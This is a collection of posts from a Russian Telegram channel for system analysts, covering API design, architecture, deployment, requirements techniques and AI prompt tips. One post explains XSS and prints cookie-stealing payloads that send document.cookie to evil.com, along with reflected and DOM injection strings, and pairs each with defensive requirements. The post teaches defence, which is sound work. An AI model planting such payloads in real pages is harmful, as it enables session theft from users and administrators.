
JSON Patch — формат для описания изменений в JSON-документе
Вместо отправки документа для обновления, отправляется набор операций («патч»), которые нужно применить
Примеры применения
Пример
Исходно:
{ "user": "Иван", "age": 30 }Патч (набор операций):
[
{ "op": "replace", "path": "/age", "value": 31 },
{ "op": "add", "path": "/city", "value": "Москва" }
]
Результат:
{ "user": "Иван", "age": 31, "city": "Москва" }Особенности
RFC 6902 определяет только 6 операций:
- add
- remove
- replace
- move
- copy
- test
Расширять этот набор другими операциями нельзя, если нужно сохранить совместимость с системами, реализующими RFC 6902
Если любая операция в массиве завершается ошибкой (например, путь не найден для
remove, или операция test возвращает false), весь патч должен быть откачен, и документ остается без измененийЭто гарантирует целостность
Последующие могут зависеть от результата предыдущих
move) данные из /a в /b, сначала убедиться, что /b не существует, или удалить его в предыдущей операцииJSON Patch vs JSON Merge Patch
Отправляется фрагмент, который нужно "наложить" на целевой документ:
- значения заменяются
-
null означает "удалить поле"- отправляются только изменяемые поля
Когда использовать
1. Оптимизация трафика при синхронизации состояний через Jsonpatch
2. Убегайте от праздника «пустых» проверок: правильно выполняйте PATCH с помощью JSON Patch
#проектирование #api
Please open Telegram to view this post
VIEW IN TELEGRAM
❤17🔥12👍6💩2👏1
Брейншторм (мозговой штурм) — групповой метод генерации идей для решения задачи или поиска вариантов
Это не обсуждение и не поиск лучшего решения
Проводится в два этапа:
Роли участников
Зачем нужен
Когда не нужен
Пример
- обновление страницы оплаты
- проблемы у платежного провайдера
- изменения в анти-фрод системе
- ошибка в кешировании данных
- сезонный фактор
Cоздается список направлений для дальнейшей проверки
Базовые правила
1. Запрещена критика идей
2. Количество важнее качества. Цель — заполнить доску вариантами
3. Поощряются нестандартные идеи
4. Идеи можно развивать и комбинировать
Техники
Когда использовать: простые открытые задачи
Как проводится: участники устно предлагают идеи, фасилитатор фиксирует
Пример: генерация вариантов пользовательских сценариев
Когда: улучшение текущего решения
Как: генерация идей по наводящим вопросам
Пример: Оптимизация бизнес-процессов
Когда: cложные задачи, конфликт мнений
Как: участники мыслят в заданных ролях
Пример: проработка архитектурных альтернатив
Когда: поиск рисков и уязвимостей
Как: генерация идей как ухудшить ситуацию
Пример: выявление рисков реализации, ошибок в требованиях, потенциальных отказов системы.
1. Топ 8 инструментов для мозгового штурма
2. 15 способов превратить мозговой штурм в результат «огонь»
3. Пять техник мозгового штурма
4. Что такое мозговой штурм и как правильно его проводить в компании
5. Как провести мозговой штурм: основные правила, методы и ошибки
#управление_проектами
Please open Telegram to view this post
VIEW IN TELEGRAM
❤16👍5🔥2
Код написан, всё успешно протестировано, фича на проде, а бизнес в шоке... Знакомо?
Выявить, проанализировать, уточнить, согласовать требования, критически посмотреть на проблему, найти риски
Баги от нас стоят дороже всего
Антипаттерны аналитики
Существуют на словах, "очевидно же"
В итоге на прод попадает функционал, где клиент-иностранец может получить налоговый вычет
После релиза менеджер залетает с ноги и возмущается, почему не учли то-то.
А это нигде не зафиксировано
Не продуман процесс целиком, нет e2e описания, как должно работать
В итоге ни у кого нет понимания общей картины. Даже у аналитика
Один из самых частых и дорогих видов багов
Например, не учесть, что отчество может отсутствовать, или что имя клиента может быть двойным
Никто, кроме аналитика, ничего не поймёт
Вообще, слово "доверять" не про аналитиков :)
Руководствуемся критическим мышлением, слепо доверять мы не можем
Например, при описании интеграции с внешним сервисом нельзя взять и скопипастить в своё ТЗ пример запроса и ответа. Нужно проверять вручную
В той самой статье про Васю всё сказано, добавить нечего
Давайте добавим краудсорсинга в комментариях к этому посту — обменяемся своими факапами (админ первый).
Соберём всё и выложим продолжение
P.S. Если формат зайдёт, будем практивать и дальше.
Примерно так:
мы даём начало
Ну и как всегда — выложим в базу знаний по системному анализу
Please open Telegram to view this post
VIEW IN TELEGRAM
🔥55👍27❤13👏3
Слоистая архитектура — подход, при котором система разделяется на логические слои
Базовые принципы
Каждый слой решает 1 категорию задач:
Слой не должен брать на себя задачи вне его зоны ответственности
Зависимости направлены сверху вниз:
Снижает связанность и упрощает изменение системы
Контракт слоя — формальное описание:
Изменения в одном слое не должны затрагивать другие, если контракт сохранён
Пример:
Типовая структура
Включает:
Не должно быть:
Включает:
Отвечает на вопрос «что именно нужно сделать», но не содержит бизнес-правил
Включает:
Ключевой слой, ради которого существует система
Не должно быть:
Включает:
Типовой поток запроса
1. Presentation Layer принимает запрос
2. Application Layer запускает сценарий
3. Domain Layer выполняет бизнес-логику
4. Infrastructure Layer читает или сохраняет данные
5. Результат возвращается вверх
Другие слои
Это не обязательные слои
Их выделяют, если появляется отдельная ответственность
Лишние слои усложняют систему
Когда использовать
1. Слоистая архитектура приложений: как обеспечить поддерживаемость доменного слоя
2. Трехслойная и трехзвенная: введение в архитектуру ИС для аналитика
3. Слоистая архитектура
4. Архитектура приложения: что это, какие есть виды и как проектировать
📚 Книги
1. Архитектура ПО. Руководство для обучающихся архитектурному мышлению - Ганди Раджу, Ричардс Марк, Форд Нил
2. Идеальная архитектура. Ведущие специалисты о красоте программных архитектур - Диомидис Спинеллис, Георгиос Гусиос
3. Архитектура программного обеспечения на практике - Л. Басс, П. Клементс, Р. Кацман
4. Александр Швец. Погружение в Паттерны Проектирования
#архитектура
Please open Telegram to view this post
VIEW IN TELEGRAM
🔥20❤10👍4👏1
Постновогодняя распродажа 🎄
Если откладывали покупку Базы знаний по системному анализу — вот он, знак.
🔥 ВЕЧНЫЙ доступ за 3 000 ₽ вместо 5 000 ₽
⏰ Акция всего 3 дня — до 10:00 22 января (МСК)
Если думали, покупать ли, то сейчас самое время
Если откладывали покупку Базы знаний по системному анализу — вот он, знак.
🔥 ВЕЧНЫЙ доступ за 3 000 ₽ вместо 5 000 ₽
⏰ Акция всего 3 дня — до 10:00 22 января (МСК)
Если думали, покупать ли, то сейчас самое время
Telegram
Системный Аналитик
🔹 БАЗА ЗНАНИЙ ПО СИСТЕМНОМУ АНАЛИЗУ 🚀
Все посты из канала за всё время разложены по полочкам в едином месте — базе знаний 🤓
Наша цель — сделать кладезь знаний системного аналитика 🧠
Какие плюшки вас ждут:
🗂 Все знания в едином месте: кратко, ёмко, без…
Все посты из канала за всё время разложены по полочкам в едином месте — базе знаний 🤓
Наша цель — сделать кладезь знаний системного аналитика 🧠
Какие плюшки вас ждут:
🗂 Все знания в едином месте: кратко, ёмко, без…
👍16🔥8⚡4💩4❤1
Системный Аналитик pinned «Постновогодняя распродажа 🎄 Если откладывали покупку Базы знаний по системному анализу — вот он, знак. 🔥 ВЕЧНЫЙ доступ за 3 000 ₽ вместо 5 000 ₽ ⏰ Акция всего 3 дня — до 10:00 22 января (МСК) Если думали, покупать ли, то сейчас самое время»
Деплой (deployment) / развертывание — процесс доставки новой версии приложения в продакшн и её ввода в эксплуатацию.
Стратегия деплоя определяет
- как именно новая версия попадает в прод,
- какая часть пользователей её увидит
- что произойдёт в случае ошибки
Как работает
1. Старая версия приложения полностью останавливается
2. Обновляется код и конфигурации
3. Запуск новой версии
Плюсы и минусы
Где применяется
Как работает
- новая версия разворачивается постепенно, по экземплярам (ноды, поды, контейнеры) приложения
- балансировщик исключает обновляемые узлы из трафика
- без полной остановки сервиса
Где применяется
Используются идентичные production-окружения:
-
Blue — текущая версия-
Green — новая версияПроцесс деплоя:
1. Разворачивание новой версии в
Green2. Проверка работоспособности
3. Переключение всего трафика с
Blue на Green4. Среда
Blue становится standbyBlueГде применяется
- новая версия выкатывается на небольшую часть пользователей
- доля увеличивается поэтапно
Применяется для высоконагруженных / критически важных приложений
- новая версия развертывается параллельно со старой
- пользовательские запросы дублируются и отправляются в новую версию, но ответы от новой версии игнорируются
Применение
Тестирование новой версии под реальной нагрузкой, но без риска для пользователей
После анализа логов и метрик
теневой версии выбирается одна из стратегий (Blue-Green, Canary)Это не стратегия деплоя, а техника, которая усиливает другие стратегии
Новая функциональность «завернута» в оператор (флаг), который можно включать/выключать без деплоя (также только для группы пользователей)
Цель — не безопасный деплой, а валидация бизнес-гипотез (какой вариант интерфейса дает большую конверсию)
Часто это следующий шаг после успешного Canary-релиза, когда нужно принять решение оставить новую версию или откатить
1. Стратегии деплоя в Kubernetes
2. Стратегии развертывания (деплоя) и стратегии кэширования
3. 6 способов деплоя веб-приложений
4. Deploy (деплой)
5. Стратегии деплоя: как мы пришли к использованию Argo CD
📚 Книги
1. Грокаем Continuous Delivery - У. Кристи
2. Continuous delivery. Практика непрерывных апдейтов - Э.Вольф
3. Руководство по DevOps - Д. Ким, П. Дебус, Д.Уиллис, Д.Хамбл С.Д.
#инфраструктура
Please open Telegram to view this post
VIEW IN TELEGRAM
❤49👍8🔥2👏1
Все зависит от статуса проекта, но вот примерный план:
Ключевая задача на входе не «написать документацию»,
а собрать, структурировать и зафиксировать текущую инфу о системе:
С чего начинать
Где хранится информация: составить список всех мест
Формальные:
Неформальные:
Определение границ системы
Это основа будущей контекстной диаграммы (C4)
Пример структуры проекта
Важно для масштабируемости
Пример верхнеуровневой структуры
/Проект
/00_Общее
/01_Бизнес-аналитика
/02_Системная_аналитика
/03_Архитектура
/04_Интеграции
/05_Данные
/06_API
/07_НФТ
/08_Решения_и_долги
Подробнее по разделам
Дать понимание проекта за короткий срок
Описание проекта (1–2 страницы):
Фиксирует что и зачем делает система, без привязки к реализации
Пример структуры
/01_Бизнес-аналитика
/01_Цели_и_метрики
/02_Бизнес-процессы
/03_Роли_и_пользователи
/04_Бизнес-правила
/05_Сценарии_использования
Бизнес-процессы:
Use Cases / User Stories: без технических деталей
Как именно система работает сейчас
Пример структуры
/02_Системная_аналитика
/01_Функциональные_требования
/02_Сценарии_и_алгоритмы
/03_Состояния_и_статусы
/04_Валидации_и_ошибки
Что важно
Для каждой интеграции:
Как вести документацию дальше
Практика
Please open Telegram to view this post
VIEW IN TELEGRAM
🔥32❤14👍6
Наш новый канал — Библиотека ИТ-промптов. Здесь будут только полезные промтпы для повседневных задач IT-шников.
Подписывайтесь!
Подписывайтесь!
Telegram
Библиотека IT-промптов
Промпты для атйишников
🔥11❤3👍3

Модель Кано — метод классификации и приоритизации функций продукта на основе их влияния на удовлетворенность пользователей
Нужна, чтобы отличать «обязательные» функции от «приятных бонусов», грамотно распределять ресурсы команды
Где используется
В продуктовой и маркетинговой аналитике, управлении требованиями и разработке:
Типичные объекты анализа:
Рассматриваются два независимых показателя:
Обязательные характеристики не повышают удовлетворённость
Но их отсутствие приводит к сильному негативу
Категории модели Кано
Характеристики, которые пользователь считает само собой разумеющимися.
Характеристики, для которых действует прямая зависимость: чем лучше реализовано, тем выше удовлетворённость
Характеристики, которых пользователь не ожидает, но которые вызывают положительные эмоции
Характеристики, которые не влияют ни на удовлетворённость, ни на неудовлетворённость.
Характеристики, наличие которых ухудшает восприятие продукта
Пользователь предпочёл бы их отсутствие
Общий процесс анализа
1. Определить объект анализа.
2. Сформировать список характеристик.
3. Разработать и провести опрос.
5. Проанализировать результаты с помощью вычислений и матрицы Кано
6. Использовать их для принятия решений.
Пример
Формирование backlog с помощью модели Кано
Результаты анализа используются для приоритизации требований
Все характеристики категории
Must-be включаются в backlog обязательноИмеют высокий приоритет независимо от пользовательского «восторга»
Характеристики категории
One-dimensional приоритизируются по:Эти требования чаще всего становятся основой roadmap
Характеристики категории
Attractive:Indifferent исключаются / откладываются из backlogReverse удаляются или пересматриваютсяОграничения модели Кано
1. Модель Кано. Практическое руководство по приоритизации фич
2. Объяснение модели Кано: анализ и примеры
3. Объяснение модели Кано
4. Что такое модель Кано: как построить на примере
#требования
Please open Telegram to view this post
VIEW IN TELEGRAM
{kind=link}
👍21❤12🔥5👏2
Forwarded from Библиотека IT-промптов
Собрали лайфхаки, которые повысят качество ответов любой нейросети.
Прежде чем отвечать, оцени уровень неопределённости своего ответа. Если он превышает 0.1, задай мне уточняющие вопросы до тех пор, пока неопределённость не снизится до 0.1 или ниже.
Промпт ломает привычную схему: не «вопрос → ответ», а «вопрос → уточнение → точный ответ».
Нейронка будет:
Вот универсальный шаблон:
Роль + Цель + Контекст + Ограничения + Формат вывода + Уровень качества.
Подробнее писали здесь
Роль: Ты - [тренер/редактор/аналитик].
Цель: достичь [конкретного результата].
Контекст: Вот что тебе нужно знать:
- [предыстория]
- [аудитория]
- [что у меня уже есть]
Ограничения:
- Не [добавляй новые предположения / добавляй дополнительные разделы].
- Если чего-то не хватает, [задай до 3 вопросов] ИЛИ [четко сформулируй предположения].
- Ограничься [X предложениями] или [Y пунктами].
Формат вывода:
- Раздел 1: [краткий ответ]
- Раздел 2: [маркированный список/таблица/контрольный список]
- Раздел 3: [следующие шаги]
Уровень качества:
- Используй простой язык.
- Будь конкретным и действенным.
- Если неясно, скажи, что от чего зависит.
Перед тем, как поручить нейронке задачу, попробуйте попросить её улучшить ваш промпт:
Ты промпт-инженер. Напиши профессиональный промпт для запроса ниже:
<ваш запрос>
Так вы получите более точный результат, не потратив время на придумывание идеального промпта. Подробнее здесь
Когда нейронка даст ответ, заставьте её критически проанализировать свой ответ и предложить улучшения.
Проанализируй свой предыдущий ответ. Найди 3 слабых места и предложи более инновационные подходы. Используй критический анализ и добавь неочевидные инсайты.
Так нейронка посмотрит на проблему под другим углом и исправит свои неточности и даже галлюцинации.
Превращаем ИИ в аналитического ассистента, а не просто в генератора текста, за 3 отдельных промпта:
1. Планирование: пишем промпт как в пункте 2 и добавляем в конце:
Составь план решения и перечисли допущения. Не давай ответ сразу
2. Критика и проверка (как в пункте 4):
Проанализируй свой план. Найди 3 слабых места и предложи более инновационные подходы. Используй критический анализ и добавь неочевидные инсайты. В конце предложи улучшенный план
3. Исполнение: только теперь разрешаем нейронке дать ответ
Теперь дай финальный ответ строго по утверждённому плану.
@it_prompt — подписывайтесь, здесь много полезного
Please open Telegram to view this post
VIEW IN TELEGRAM
🔥34❤11👍6
Правило:
Нельзя резать, не определив границы. Начинать нужно с бизнес-логики и данных, а не с кода
Качественный сервис после распила обладает:
Стратегии
Основана на Domain-Driven Design
1. Анализ предметной области, выделение контекстов Например, где заканчивается работа склада и начинается работа логистики
2. Определить владельцев данных. Н-р, какие таблицы в монолитной БД принадлежат какому контексту
3. Запретить прямой доступ к «чужим» таблицам
4. Выделить API
5. Отдельный деплой
Каталог (товары, цены) и "Заказы" (корзина, оформление). Их можно разделятьЗаказы хранят цену на момент покупки и не зависят от текущей цены каталогаБезопасный способ рефакторинга "на ходу", когда монолит нельзя останавливать
1. Выбрать изолированный use-case
2. Реализовать его как сервис
3. Настроить маршрутизацию
4. Переключить трафик
5. Удалить старую реализацию
Личный кабинет переносится по частям: сначала профиль, затем смена пароля, затем всё остальное. Монолит постепенно очищаетсяНе самостоятельная стратегия, а обязательное условие микросервисов
Каждый сервис владеет собственной БД. Общих таблиц нет. Доступ к данным — только через API
Подходы
1. Определить владельца таблиц
2. Запретить cross-schema JOIN
3. Выделить БД
4. Перевести взаимодействие через API
5. Настроить события при необходимости
Пример
Order Service получает собственную БД. Остальные сервисы работают с заказами только через APIВыносится компонент, создающий нагрузку
1. Найти узкое место (метрики, профилирование)
2. Выделить код
3. Перевести в асинхронный режим
4. Добавить кэширование
Поиск товаров выносится в сервис с собственным Elasticsearch и масштабируется отдельно
Выносится модуль, который меняется чаще остальных, чтобы ускорить релизы
1. Анализ истории коммитов
2. Выделение часто меняющегося модуля
3. Отделение данных
4. API и независимый деплой
Блок
Акции и предложения обновляется ежедневно. Его вынос позволяет деплоить изменения без затрагивания ядра системыЧастые изменения вызваны хаосом требований
1. Шпаргалка по миграции монолита на микросервисы
2. Когда и как переходить с монолита на микросервисы. Предпосылки и общие понятия
3. Архитектура микросервисов: Разрушение монолита
4. Как НЕ надо распиливать монолит
5. Микросервисная архитектура: от монолита к гибкой системе
📚 Книги
Сэм Ньюмен - Создание микросервисов
#архитектура
Please open Telegram to view this post
VIEW IN TELEGRAM
👍26❤19🔥7👏3
LikeC4 — open-source инструмент моделирования архитектуры в нотации C4
Используется подход
Architecture as Code — архитектура системы описывается на простом декларативном языке (DSL)Выполняет задачи:
Это помогает поддерживать архитектурную документацию в актуальном состоянии
LikeC4 позволяет описывать элементы архитектуры:
На основе этого описания автоматически создаются архитектурные диаграммы
Как работает?
Описывается архитектура в двух блоках:
По шагам
Нет дублирования данных
Пример описания архитектуры (через DSL)
Упрощенная модель веб-приложения:
model {
user = person "User"
system webApp "Web Application" {
container frontend "Frontend"
container backend "Backend"
container database "Database"
}
user -> webApp.frontend "uses"
webApp.frontend -> webApp.backend "API"
webApp.backend -> webApp.database "reads/writes"
}В этом примере:
Пример описания представления (Views)
views {
view container webApp {
title "Web Application Containers"
include
}
}Этот блок определяет, какую диаграмму нужно построить из архитектурной модели
В данном случае генерируется контейнерная диаграмма системы
Плюсы и минусы
Инструменты и интеграции
LikeC4 обычно используется вместе с:
1. Официальный сайт
2. Онлайн пример построения
#инструменты
Please open Telegram to view this post
VIEW IN TELEGRAM
❤24👍12🔥5
WebView и Web as Native
WebView — встроенный в мобильное приложение компонент, который отображает веб-страницы (HTML, CSS, JavaScript) внутри приложения
Важно:
Web as Native — подход, при котором веб-интерфейс используется как мобильное приложение
Web — интерфейс и часть логикиNative — оболочка (контейнер)WebView — инструмент
Web as Native — архитектурный подход
Большинство «Web as native»-реализаций используют WebView как основной инструмент
Как работает WebView
1. приложение создаёт WebView
2. передаёт URL
3. WebView загружает страницу
4. отрисовывает интерфейс
5. пользователь взаимодействует с ним
Если нужен доступ к устройству — используется bridge (API между
Web и Native внутри приложения)Пример архитектуры
Пользователь
↓
Мобильное приложение
↓
WebView
↓
Web Frontend
↓
Backend APIWebView — только “контейнер”, вся логика чаще всего в вебе
Способы открытия WebView
Самый простой вариант: пользователь нажал → открылся экран с WebView
Минус: видна загрузка (белый экран), что создаёт ощущение “медленного” приложения
Приложение:
→ пользователь открывает — страница уже готова
→ улучшает perceived performance (ощущаемую скорость)
Пока WebView загружается показывается нативный placeholder или skeleton UI
→ создаёт ощущение скорости, даже если фактическая загрузка не изменилась
→ ускоряет повторное открытие и снижает нагрузку на сеть
→ снижает ощущение “веба” и улучшает UX за счёт нативных элементов
Где используется WebView
Пример: маркетплейс
Почему WebView
Web:→ высокая изменяемость, много UI-логики
Native:→ критичные функции, требующие безопасности и интеграций
Сценарий: покупка
1. User → Web: нажимает "Купить"
2. Web → Native: startPayment
3. Native → Backend: выполняет запрос
4. Native → Web: возвращает результат
Безопасность
Риски:
→ вредоносный JS может вызвать нативные методы через bridge
→ можно отобразить фишинговую или вредоносную страницу
→ возможна утечка пользовательских данных
здесь веб получает доступ к возможностям устройства
Плюсы и минусы
1. Из браузера — в приложение: внутренняя кухня WebView
2. От Web к Native с React
3. ОМП рассказала о новых возможностях WebView в ОС «Аврора»
4. WebView: забыть нельзя интегрировать
#веб
Please open Telegram to view this post
VIEW IN TELEGRAM
❤17⚡4🔥1

Impact mapping — техника планирования, которая помогает связать требования с бизнес-результатом
Результат — визуальная карта, отвечает на вопросы по порядку:
1. Зачем это делаем? (Цель)
2. Кто может помочь или помешать? (Актор)
3. Как должно измениться их поведение? (Влияние)
4. Что можем создать, чтобы вызвать это изменение? (Результат)
Какую проблему решает
Часто требования формируются как список функций
Это приводит к проблемам:
Традиционные артефакты (user stories, use cases):
Impact Mapping вводит причинно-следственную модель:
цель
И обратную проверку:
решение
Если цепочка не работает в обе стороны — элемент не нужен
Основные элементы
Всегда 4 уровня. Без исключений.
Не “что улучшить”, а “какой результат получить”
Пример
Это люди или группы, которые могут повлиять на цель
Могут помогать или мешать
НЕ системные компоненты. Это не БД и не API. Это роли с поведением.
Примеры акторов
Это изменение поведения актора
НЕ функция и НЕ действие системы
Пример
Функция: “Показывать всплывающее окно со скидкой”.
Влияние: “Гостевой пользователь завершает оформление заказа вместо ухода”.
Влияние должно быть наблюдаемым
Если невозможно измерить, изменилось ли поведение, это не влияние
То, что создаёт команда: функции, истории, задачи, API, UI-компоненты, отчёты Результат попадает на карту, только если напрямую поддерживает влияние
Если сделать X → поведение изменится
Пример
Цель: Увеличить долю повторных покупок с 30% до 45% к 31 дек
│
├── Актор: Авторизованный клиент
│ ├── Влияние: Возвращается на сайт в течение 7 дней без напоминания
│ │ ├── Результат: Персонализированная главная с недавно просмотренными товарами
│ │ └── Результат: Сохранение корзины между сессиями с визуальным индикатором
│ └── Влияние: Добавляет товары в корзину быстрее, чем в прошлый раз
│ └── Результат: Повторный заказ в один клик из истории заказов
│
├── Актор: Покупатель впервые
│ └── Влияние: Создаёт аккаунт после покупки (а не до)
│ └── Результат: Предложение создать аккаунт после оформления заказа (без принудительного входа)
│
└── Актор: Агент поддержки
└── Влияние: Решает проблемы с аккаунтом без эскалации в инженерию
└── Результат: Самостоятельный сброс пароля с SMS-подтверждением
Когда использовать
Прежде чем заполнять бэклог, создать impact-карты для каждой цели
Затем извлечь функции из карт
Не стоит использовать
1. Impact Mapping на практике
2. Как создать работающий Impact Map
3. Impact Mapping на практике
4. Сайт книги от создателя подхода "Impact mapping: Как повысить эффективность программных продуктов и проектов по их разработке | Аджич Гойко"
#требования
Please open Telegram to view this post
VIEW IN TELEGRAM
{kind=link}
👍11🔥5❤4
XSS (Cross‑Site Scripting) — атака, при которой злоумышленник внедряет в веб‑страницу вредоносный код (обычно на JavaScript).
Код выполняется в браузере другого пользователя (жертвы)
На этапе проектирования требований можно:
Как работает XSS
<script>alert('Ваши куки: ' + document.cookie)</script>Типы XSS
Скрипт сохраняется на сервере (в базе, в файле) и отображается всем, кто заходит на страницу
Форма отзывов. Хакер пишет отзыв:
> Классный товар! <script>new Image().src='https://evil.com/steal?c='+document.cookie</script>Если не обработан текст, каждый посетитель страницы отзывов отправит свои куки на сервер злоумышленника.ю
<b>, <i>, <a> с проверенными ссылками)Скрипт не сохраняется, а «отражается» в ответе сервера. Жертву нужно заставить перейти по специальной ссылке.
Сайт показывает поисковый запрос: «Вы искали: запрос».
Хакер отправляет жертве ссылку:
https://site.com/search?q=<script>alert(1)</script> Жертва кликает
В требованиях запрещать отображать непроверенные параметры URL или заголовков прямо в HTML.
Даже для сообщений об ошибке
Скрипт появляется из‑за уязвимого JavaScript-кода на самой странице, который берёт данные из адресной строки (хеша, параметров) и вставляет в HTML
document.getElementById('message').innerHTML = location.hash.substring(1)Хакерская ссылка:
https://site.com/<img src=x onerror=alert(1)>Браузер не отправляет хеш на сервер, но на странице выполняется вредоносный код
В клиентских скриптах не использовать
innerHTML с пользовательскими данными, Применять безопасные методы (
textContent, setAttribute)Скрипт хранится на сервере, но срабатывает там, где хакер не видит результат — в админ‑панели, в интерфейсе оператора
Форма обратной связи. Поле «Имя»:
<script>fetch('https://evil.com?cookie='+document.cookie)</script> Сам клиент видит своё имя без проблем (экранирование на публичной части есть)
Но оператор в админ‑панели смотрит все заявки — и там экранирования нет.
Скрипт ворует сессию оператора
Требования к экранированию должны быть одинаковыми для всех интерфейсов, включая внутренние.
1. Что такое XSS-атака и как с ней бороться
2. XSS: нападение и защита
3. Что такое XSS-уязвимости и как защититься с помощью Content Security Policy
4. Примеры атак XSS и способов их ослабления
5. XSS-атака без секретов: от простого alert до захвата сессии
📚 Книги
Грокаем безопасность веб-приложения - Макдональд Малькольм
#безопасность
Please open Telegram to view this post
VIEW IN TELEGRAM
👍13❤6
Гонка событий — ситуация, при которой результат работы системы зависит от порядка выполнения операций
Если несколько процессов одновременно работают с одним состоянием, итог может быть непредсказуемым
Может возникать в:
Система может работать корректно, а затем случайно выдать ошибку
Когда возникает
Типичные признаки
Причины
Гонка всегда связана с принципом:
Если изменение порядка приводит к разному результату — система подвержена гонке
Backend и микросервисы
Частый источник гонок — параллельные запросы к одному ресурсу
Например:
Базы данных
При использовании транзакций гонка не исчезает
Проблемы:
Брокеры сообщений
Не гарантируют отсутствие гонок
Проблемы:
Распределенные системы
В распределённых системах гонка — нормальное состояние среды
Причины:
Примеры
Микросервисы с общей БД
Оба сервиса:
1. читают одну запись
2. меняют локальную копию
3. сохраняют объект полностью.
Последний
UPDATE уничтожает изменения другого сервисаКак решать
Event-driven архитектура
Сервис публикует:
OrderCreatedOrderCancelledПотребитель получает их в обратном порядке
Клиент сначала получает письмо: «Заказ отменён»
А затем: «Заказ успешно создан»
Как решать
orderId1. Небезопасная многопоточность или Race Condition
2. Что такое состояние гонки
3. Почему стоит проверять приложения на устойчивость к race condition
4. Разница между Data Race и Race Condition
📚 Книги
1. Высоконагруженные приложения - Мартин Клеппман
2. Микросервисы. Паттерны разработки и рефакторинга - Крис Ричардсон
3. Шаблоны корпоративных приложений - Мартин Фаулер
4. Release it! Проектирование и дизайн ПО для тех, кому не всё равно - Майкл Нейгард
#проектирование
Please open Telegram to view this post
VIEW IN TELEGRAM
❤11🔥8👏1